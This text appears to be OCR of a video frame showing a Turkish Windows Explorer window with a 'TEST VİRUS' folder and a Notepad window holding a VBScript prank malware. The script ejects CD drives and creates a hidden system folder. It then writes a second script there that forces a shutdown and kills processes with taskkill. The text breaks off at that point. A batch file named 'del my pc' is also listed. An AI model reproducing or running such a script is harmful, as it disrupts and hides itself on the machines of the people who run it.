 Kes
Yeni öğe
Aç
Tümünü seç
www.Bandicam.com
Yolu kopyala
Kolay
Kopyala Yapıştır
Kısayol yapıştır
Taşıma hedefi
Kopyalama hedefi
Sil
Yeniden adlandır
Yeni klasör
Özellikler
Geçmiş
Diğerlerini seç
Pano
Düzenle
Yeni
Aç
Seç
TEST VİRUS 12.228 v ! plsnoopen
Ara: plsno...
Sık Kullanılanlar
Ad
Değiştirme tarihi
Tür
Boyut
del my pc
26.7.2017 17:21
Windows Toplu İş ...
1 KB
Troblo - Not Defteri
Dosya Düzen Biçim Görünüm Yardım
'Coded By Elektro B3Rk4Y Updated by Oyun hacker ve mapper videoları version 2 1
Set owMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
End If
set x = createobject("Wscript.shell")
set c = createobject("Scripting.FileSystemObject")
if c.FolderExists("C:\.$System") then
else
c.CreateFolder"C:\.$System"
x.run "attrib.exe +h +s c:\.$System",0
end if
dim outFile
outFile="C:\.$System\kernel33.ab.vbs"
set z =  c.CreateTextFile(outFile,True)
z.write"set x = createobject(""Wscript.shell"")"&vbcrLf
z.write"x.run ""shutdown.exe -s -t 10 "",0"&vbcrLf
z.write"x.run ""taskkill.exe /F /PID 1284 "",0"&vbcrLf
z.write"x.run ""taskkill.exe /F /PID 2780 "",0"&vbcrLf
z.close